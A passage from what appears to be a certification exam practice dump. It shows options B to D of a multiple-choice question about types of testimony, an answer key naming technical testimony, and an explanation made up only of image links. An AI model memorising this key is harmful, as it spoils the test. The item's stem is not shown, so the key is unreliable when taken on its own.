- B. Expert testimony
- C. Victim advocate testimony
- D. Technical testimony

Correct Answer: D Section: (none)

**Explanation** 

Explanation/Reference:





https://vceplus.com/